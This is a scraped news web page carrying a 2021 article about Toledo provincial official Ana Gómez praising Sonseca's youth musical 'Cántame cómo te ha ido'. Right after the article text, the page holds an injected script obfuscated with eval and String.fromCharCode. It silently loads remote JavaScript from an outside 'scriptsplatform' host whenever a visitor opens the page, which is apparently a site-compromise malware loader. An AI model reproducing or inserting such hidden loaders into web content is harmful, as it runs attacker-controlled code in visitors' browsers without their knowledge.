		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26672"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/decoracion/" class="elementor-sub-item menu-link" tabindex="-1">Decoración</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26673"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/mascotas/" class="elementor-sub-item menu-link" tabindex="-1">Mascotas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26674"><a href="https://diariomasnoticias.com/category/sociedad/vida_y_conocimiento/" class="elementor-item menu-link" tabindex="-1">VIDA Y CONOCIMIENTO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26679"><a aria-expanded="false" href="https://diariomasnoticias.com/category/%e2%99%a5/" class="elementor-item menu-link" tabindex="-1">+CORAZÓN<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26680"><a href="https://diariomasnoticias.com/category/%e2%99%a5/noticias-es-%e2%99%a5/" class="elementor-sub-item menu-link" tabindex="-1">Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26681"><a href="https://diariomasnoticias.com/category/gastronomia/" class="elementor-item menu-link" tabindex="-1">GASTRONOMÍA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26682"><a href="https://diariomasnoticias.com/category/viajes-tmg/" class="elementor-item menu-link" tabindex="-1">TMG NEWS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26685"><a href="https://diariomasnoticias.com/#tienda" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">TIENDA</a></li>
</ul>			</nav>
						</div>
				</div>
				</header>
			<div data-rocket-location-hash="7e4268f4251f6bc16de4da8159526210" id="content" class="site-content">
		<div data-rocket-location-hash="a07ff41e28e561f74333160dc8f23bfc" class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
						<div data-elementor-type="single-post" data-elementor-id="23281" class="elementor elementor-23281 elementor-location-single post-4988 post type-post status-publish format-standard has-post-thumbnail hentry category-toledo-ciudades ast-article-single" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-716db31 e-con-full e-flex e-con e-parent" data-id="716db31" data-element_type="container">
		<div class="elementor-element elementor-element-dceb52f e-con-full e-flex e-con e-child" data-id="dceb52f" data-element_type="container">
				<div class="elementor-element elementor-element-1eb21f9 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="1eb21f9" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default"><a href="https://diariomasnoticias.com/category/noticias/ciudades/toledo-ciudades/" rel="tag">Toledo</a></p>				</div>
				<div class="elementor-element elementor-element-7ac37db elementor-widget__width-inherit elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="7ac37db" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h1 class="elementor-heading-title elementor-size-default">ANA GÓMEZ FELICITA AL MUNICIPIO DE SONSECA POR RECUPERAR LA CULTURA SEGURA CON EL MUSICAL “CÁNTAME CÓMO TE HA IDO”</h1>				</div>
				<div class="elementor-element elementor-element-214fa19 elementor-widget__width-inherit elementor-widget elementor-widget-post-info" data-id="214fa19" data-element_type="widget" data-widget_type="post-info.default">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-c2c97c0 elementor-inline-item" itemprop="datePublished">
						<a href="https://diariomasnoticias.com/2021/06/17/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>17 junio, 2021</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-62d120f elementor-inline-item" itemprop="commentCount">
						<a href="https://diariomasnoticias.com/ana-gomez-felicita-al-municipio-de-sonseca-por-recuperar-la-cultura-segura-con-el-musical-cantame-como-te-ha-ido/#respond">
											<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-far-comment-dots" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M144 208c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zM256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										No hay comentarios					</span>
									</a>
				</li>
				</ul>
						</div>
				<div class="elementor-element elementor-element-a330906 elementor-widget__width-inherit elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="a330906" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture class="attachment-full size-full wp-image-19211">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/01/Presentacion-musical-Cantame-como-te-ha-ido-14062021.jpg.webp 1200w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Presentacion-musical-Cantame-como-te-ha-ido-14062021-300x201.jpg.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Presentacion-musical-Cantame-como-te-ha-ido-14062021-1024x684.jpg.webp 1024w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Presentacion-musical-Cantame-como-te-ha-ido-14062021-768x513.jpg.webp 768w" sizes="(max-width: 1200px) 100vw, 1200px"/>
<img width="1200" height="802" src="https://diariomasnoticias.com/wp-content/uploads/2022/01/Presentacion-musical-Cantame-como-te-ha-ido-14062021.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/01/Presentacion-musical-Cantame-como-te-ha-ido-14062021.jpg 1200w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Presentacion-musical-Cantame-como-te-ha-ido-14062021-300x201.jpg 300w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Presentacion-musical-Cantame-como-te-ha-ido-14062021-1024x684.jpg 1024w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Presentacion-musical-Cantame-como-te-ha-ido-14062021-768x513.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-88bd9f7 elementor-widget__width-inherit elementor-widget elementor-widget-theme-post-content" data-id="88bd9f7" data-element_type="widget" data-widget_type="theme-post-content.default">
					
<p>Redacción</p>



<p><strong>Con éxitos reconocibles de la historia de la música, se celebra el 19 y 20 de junio</strong></p>



<p><strong>El Auditorio Nelson Mandela de la Casa de la Cultura acogerá el próximo fin de semana este ambicioso musical producido por la Asociación Juvenil Ritmo Joven, creada en el año 2014 en Sonseca.</strong></p>



<p><strong>El musical, previsto para el mes de enero de este año, sufrió a dos aplazamientos como consecuencia de la borrasca Filomena y la COVID-19.</strong></p>



<p>La vicepresidenta de Educación, Cultura, Igualdad y Bienestar Social de la Diputación de Toledo, Ana Gómez, ha felicitado al municipio de Sonseca por apostar por el regreso de la cultura segura como elemento necesario para la recuperación, que en este caso se materializa con la puesta en escena, los días 19 y 20 de junio, del musical “Cántame cómo te ha ido” en la Casa de la Cultura de la localidad.</p>



<p>Así lo manifestaba Ana Gómez esta mañana en la presentación de este musical en el el Centro Cultural “San Clemente” de la Diputación de Toledo, junto al alcalde de Sonseca, Sergio Mora, el director del musical, Mario López Pinilla, y la directora musical, Rosa de Lima Sánchez-Alarcos.</p>



<p>Ana Gómez ha señalado que “<strong>la Diputación de Toledo apoya la cultura con mayúscula, la cultura de nuestros municipios y la llevada a cabo por profesionales y asociaciones, y la cultura impulsada y promovida desde los ayuntamientos</strong>”.</p>



<p>Y ha destacado la gran implicación de la localidad de Sonseca con la cultura “a nivel de vecinos y asociaciones, verdadero motor de la actividad cultural en el conjunto de la provincia y en nuestros municipios”.</p>



<p>La vicepresidenta ha indicado “la convicción del Ejecutivo de Álvaro Gutiérrez para promover y cooperar con todas aquellas iniciativas culturales que defienden la creatividad, la originalidad y la participación, sin olvidarnos de la calidad de las propuestas que nos llegan, cualidades que reúne de sobra el musical “Cántame cómo te ha ido”.</p>



<p>Se trata de un musical organizado por la Asociación Juvenil Ritmo Joven, creada en el año 2014 en Sonseca, que cuenta con alrededor de 140 miembros y que año tras año ponen en pie musicales y pasacalles de carnaval, siendo este el tercer musical montado y organizado por este grupo de jóvenes comprometidos con el arte y la cultura.</p>



<p>La vicepresidenta se ha referido a la importancia de que la cultura vuelva a los escenarios, respetando siempre los protocolos sanitarios y por ello ha querido destacar la participación de los cerca de 40 participantes en el musical “<strong>Cántame cómo te ha ido</strong>”, que realiza un recorrido a lo largo de la historia de la música con éxitos de todos los tiempos.</p>



<p>Ana María Gómez ha destacado la colaboración de los participantes en el musical, desde el equipo creativo, a los cantantes y cuerpo de baile, al Ayuntamiento de Sonseca y a la propia Diputación de Toledo “<strong>que se ha encargado de la confección de la cartelería informativa para dar a conocer un evento de enorme calidad artística</strong>”.</p>



<p>Ana Gómez también se ha referido a las circunstancias que llevan a celebrar este musical en el mes de junio, tras dos suspensiones obligadas por la borrasca Filomena y la pandemia de la COVID-19 y ha querido poner en valor el hecho de que los componentes de este proyecto procedan de las tres escuelas de danza de Sonseca, el grupo de Hip-hop de la localidad, de la banda Municipal de la Unión Musical Sonsecana y de la Filarmónica Maestro Ventura.</p>



<p>Y ha cerrado su intervención invitando a todos y todas a asistir al musical que se celebrará el 19 y 20 de junio en el auditorio Nelson Mandela de la Casa de la Cultura de Sonseca, deseando toda la suerte a la compañía encargada de interpretar un musical que, seguro, volverá a contar con el respaldo y reconocimiento de toda la sociedad sonsecana, como viene sucediendo en los diferentes montajes que protagoniza la Asociación Juvenil Ritmo Joven.</p>



<p>Por su parte, el alcalde de Sonseca, Sergio Mora ha agradecido a la Diputación de Toledo su plena disponibilidad para promocionar este tipo de actos culturales y ha valorado “<strong>la juventud y fuerza de los más de 100 componentes de la Asociación Juvenil Ritmo Joven, pues con este son tres ya los musicales organizados, cosechando en todos ellos un éxito absoluto de público en Sonseca y comarca</strong>”. El director del musical, Mario López, y al directora musical, Rosa de Lima, han destacado la trayectoria artística de la Asociación Juvenil Ritmo Joven y una puesta en escena para todos los públicos, donde se podrá revivir con nostalgia la historia de la música: desde la copla de Juanita Reina hasta los sonidos más modernos que pueden escucharse en cualquier radio fórmula comercial.</p>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>				</div>
				<div class="elementor-element elementor-element-038143d elementor-widget__width-inherit elementor-widget elementor-widget-image-carousel" data-id="038143d" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;effect&quot;:&quot;fade&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Carrusel de imágenes" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper swiper-image-stretch" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 de 3"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="038143d" data-elementor-lightbox-title="1" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTExMDMsInVybCI6Imh0dHBzOlwvXC9kaWFyaW9tYXNub3RpY2lhcy5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjRcLzA3XC8xLnBuZyIsInNsaWRlc2hvdyI6IjAzODE0M2QifQ%3D%3D" href="https://www.es.lastminute.com/es/publicidad/viajes/republica-dominicana/"><figure class="swiper-slide-inner"><picture class="swiper-slide-image">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2024/07/1.png.webp"/>
<img src="https://diariomasnoticias.com/wp-content/uploads/2024/07/1.png" alt="1"/>
</picture>
</figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 de 3"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="038143d" data-elementor-lightbox-title="2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTExMDQsInVybCI6Imh0dHBzOlwvXC9kaWFyaW9tYXNub3RpY2lhcy5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjRcLzA3XC8yLnBuZyIsInNsaWRlc2hvdyI6IjAzODE0M2QifQ%3D%3D" href="https://www.es.lastminute.com/es/publicidad/viajes/republica-dominicana/"><figure class="swiper-slide-inner"><picture class="swiper-slide-image">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2024/07/2.png.webp"/>
<img src="https://diariomasnoticias.com/wp-content/uploads/2024/07/2.png" alt="2"/>
</picture>
</figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 de 3"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="038143d" data-elementor-lightbox-title="3" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTExMDUsInVybCI6Imh0dHBzOlwvXC9kaWFyaW9tYXNub3RpY2lhcy5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjRcLzA3XC8zLnBuZyIsInNsaWRlc2hvdyI6IjAzODE0M2QifQ%3D%3D" href="https://www.es.lastminute.com/es/publicidad/viajes/republica-dominicana/"><figure class="swiper-slide-inner"><picture class="swiper-slide-image">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2024/07/3.png.webp"/>
<img src="https://diariomasnoticias.com/wp-content/uploads/2024/07/3.png" alt="3"/>
</picture>
</figure></a></div>			</div>
							
									</div>
						</div>
				<div class="elementor-element elementor-element-41b7ff1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="41b7ff1" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-2bc6972 elementor-position-inline-end elementor-widget__width-initial elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="2bc6972" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-share-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M352 320c-22.608 0-43.387 7.819-59.79 20.895l-102.486-64.054a96.551 96.551 0 0 0 0-41.683l102.486-64.054C308.613 184.181 329.392 192 352 192c53.019 0 96-42.981 96-96S405.019 0 352 0s-96 42.981-96 96c0 7.158.79 14.13 2.276 20.841L155.79 180.895C139.387 167.819 118.608 160 96 160c-53.019 0-96 42.981-96 96s42.981 96 96 96c22.608 0 43.387-7.819 59.79-20.895l102.486 64.054A96.301 96.301 0 0 0 256 416c0 53.019 42.981 96 96 96s96-42.981 96-96-42.981-96-96-96z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Compartir						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				<div class="elementor-element elementor-element-847d924 elementor-share-buttons--view-icon elementor-share-buttons--skin-framed elementor-share-buttons--shape-circle elementor-widget__width-initial elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="847d924" data-element_type="widget" data-widget_type="share-buttons.default">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Compartir en facebook">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Compartir en twitter">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Compartir en linkedin">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>							</span>
																				</div>
					</div>
						</div>
						</div>
				<div class="elementor-element elementor-element-8ec5e2a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="8ec5e2a" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-ec29ddc elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="ec29ddc" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Artículos relacionados</h2>				</div>
				<div class="elementor-element elementor-element-45e2e63 elementor-widget__width-inherit elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="45e2e63" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-9293d2e elementor-grid-3 elementor-grid-tablet-3 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="9293d2e" data-element_type="widget" data-settings="{&quot;template_id&quot;:68246,&quot;columns&quot;:3,&quot;columns_tablet&quot;:3,&quot;columns_mobile&quot;:1,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;_skin&quot;:&quot;post&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
		<style id="loop-68246">.elementor-68246 .elementor-element.elementor-element-8095682{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-68246 .elementor-element.elementor-element-b8cc6cb img{width:100%;height:18rem;object-fit:cover;object-position:center center;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-68246 .elementor-element.elementor-element-e0b83f8{background-color:#FFFFFF;padding:1em 1em 1em 1em;}.elementor-68246 .elementor-element.elementor-element-e0b83f8 .elementor-heading-title{font-family:"Majrit-Text-Roman", Sans-serif;font-size:1em;font-weight:400;color:#000000;}@media(max-width:1024px){.elementor-68246 .elementor-element.elementor-element-b8cc6cb img{height:12rem;}}@media(max-width:767px){.elementor-68246 .elementor-element.elementor-element-b8cc6cb img{height:10rem;}}</style>		<div data-elementor-type="loop-item" data-elementor-id="68246" class="elementor elementor-68246 e-loop-item e-loop-item-30945 post-30945 post type-post status-publish format-standard has-post-thumbnail hentry category-viajes-tmg ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-8095682 e-con-full e-flex e-con e-parent" data-id="8095682" data-element_type="container" href="https://diariomasnoticias.com/nassau-la-capital-de-las-bahamas/">
				<div class="elementor-element elementor-element-b8cc6cb elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="b8cc6cb" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture class="attachment-full size-full wp-image-30946">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920.jpg.webp 800w, https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920-300x174.jpg.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920-768x445.jpg.webp 768w" sizes="(max-width: 800px) 100vw, 800px"/>
<img width="800" height="464" src="https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920.jpg 800w, https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920-300x174.jpg 300w, https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920-768x445.jpg 768w" sizes="(max-width: 800px) 100vw, 800px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-e0b83f8 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="e0b83f8" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h2 class="elementor-heading-title elementor-size-default">NASSAU, LA CAPITAL DE LAS BAHAMAS</h2>				</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="68246" class="elementor elementor-68246 e-loop-item e-loop-item-71373 post-71373 post type-post status-publish format-standard has-post-thumbnail hentry category-turismo tag-en-portada ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-8095682 e-con-full e-flex e-con e-parent" data-id="8095682" data-element_type="container" href="https://diariomasnoticias.com/como-elegir-una-experiencia-sin-caer-en-trampas-turisticas/">
				<div class="elementor-element elementor-element-b8cc6cb elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="b8cc6cb" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-71374">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2026/01/Vee-Trampas-turiesticas-foto-2-scaled.jpg.webp 2560w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Vee-Trampas-turiesticas-foto-2-300x191.jpg.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Vee-Trampas-turiesticas-foto-2-1024x651.jpg.webp 1024w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Vee-Trampas-turiesticas-foto-2-768x488.jpg.webp 768w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Vee-Trampas-turiesticas-foto-2-1536x976.jpg.webp 1536w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Vee-Trampas-turiesticas-foto-2-2048x1301.jpg.webp 2048w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Vee-Trampas-turiesticas-foto-2-1320x839.jpg.webp 1320w" sizes="(max-width: 2560px) 100vw, 2560px"/>
<img loading="lazy" width="2560" height="1627" src="https://diariomasnoticias.com/wp-content/uploads/2026/01/Vee-Trampas-turiesticas-foto-2-scaled.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2026/01/Vee-Trampas-turiesticas-foto-2-scaled.jpg 2560w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Vee-Trampas-turiesticas-foto-2-300x191.jpg 300w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Vee-Trampas-turiesticas-foto-2-1024x651.jpg 1024w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Vee-Trampas-turiesticas-foto-2-768x488.jpg 768w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Vee-Trampas-turiesticas-foto-2-1536x976.jpg 1536w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Vee-Trampas-turiesticas-foto-2-2048x1301.jpg 2048w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Vee-Trampas-turiesticas-foto-2-1320x839.jpg 1320w" sizes="(max-width: 2560px) 100vw, 2560px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-e0b83f8 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="e0b83f8" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h2 class="elementor-heading-title elementor-size-default">Cómo elegir una experiencia sin caer en trampas turísticas</h2>				</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="68246" class="elementor elementor-68246 e-loop-item e-loop-item-71369 post-71369 post type-post status-publish format-standard has-post-thumbnail hentry category-masnoticias tag-en-portada ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-8095682 e-con-full e-flex e-con e-parent" data-id="8095682" data-element_type="container" href="https://diariomasnoticias.com/de-los-excesos-navidenos-al-equilibrio-escapadas-detox-para-viajar-cuidandose-en-2026/">
				<div class="elementor-element elementor-element-b8cc6cb elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="b8cc6cb" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-71370">
